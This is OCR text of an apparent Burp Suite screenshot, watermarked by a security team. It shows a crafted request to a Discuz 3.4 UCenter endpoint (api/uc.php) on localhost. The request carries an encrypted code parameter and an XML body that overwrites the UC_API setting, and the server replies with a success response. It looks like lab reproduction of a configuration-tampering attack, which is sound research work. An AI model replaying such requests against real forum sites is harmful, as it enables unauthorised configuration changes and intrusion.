 Go
Cancel
< | ▾
> | ▾
Target: http://127.0.0.1
Request
Raw
Params
Headers
Hex
XML
GET
/discuz34/api/uc.php?code=de4cXgfsNhXVuMbH%2fgcSbxtPUC5AM%2fU%2fNgp
XXMzTelFJqquF9LCh7r0yAO4140GVGcovY2PK9Kp90CHxHbI HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 123
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item
id="UC_API">http://127.0.0.1/discuz34/uc_server</item>
</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 28 Feb 2020 01:25:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Set-Cookie: jYRt_2132_saltkey=gzel823l; expires=Sun, 29-Mar-2020
01:25:24 GMT; Max-Age=2592000; path=/; httponly
Set-Cookie: jYRt_2132_lastvisit=1582849524; expires=Sun,
29-Mar-2020 01:25:24 GMT; Max-Age=2591999; path=/
Set-Cookie: jYRt_2132_sid=sPd1k5; expires=Sat, 29-Feb-2020
01:25:24 GMT; Max-Age=86399; path=/
Set-Cookie: jYRt_2132_lastact=1582853124%09uc.php%09;
expires=Sat, 29-Feb-2020 01:25:24 GMT; Max-Age=86399; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1
1
奇安信ATEAM